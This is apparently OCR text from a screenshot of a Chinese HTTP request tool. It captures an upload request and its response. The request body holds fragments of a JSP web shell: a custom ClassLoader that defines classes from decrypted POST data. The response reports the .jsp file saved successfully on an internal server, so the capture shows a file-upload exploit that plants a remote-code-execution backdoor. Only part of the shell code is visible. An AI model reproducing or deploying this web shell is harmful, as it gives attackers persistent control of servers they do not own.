 Request
数据包扫描
美 化
热加载
构造请求
36
37 }
38 return c.doFinal(decodebs);
39
40 }
41 %>
42 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g
(byte []b){return
43 super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals
("POST")){
44 ByteArrayOutputStream bos = new ByteArrayOutputStream();
45 byte[] buf = new byte[512];
46 int length=request.getInputStream().read(buf);
47 while (length>0)
48 {
49 byte[] data= Arrays.copyOfRange(buf,0,length);
50 bos.write(data);
51 length=request.getInputStream().read(buf);
Responses
70bytes / 11186ms
美化
编码
详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 24 Dec 2024 13:27:04 GMT
4 Content-Length: 76
5
6 { "fileName": "248f1f1d-aad8-43f6-8147-e9fd780f7ed4.jsp",
"success": true }
7
远端地址:172.21.53.85:8080; 响应
时间:11186ms; 总耗时:11187ms;
URL:http://172.21.53.85:8080/tma
ll...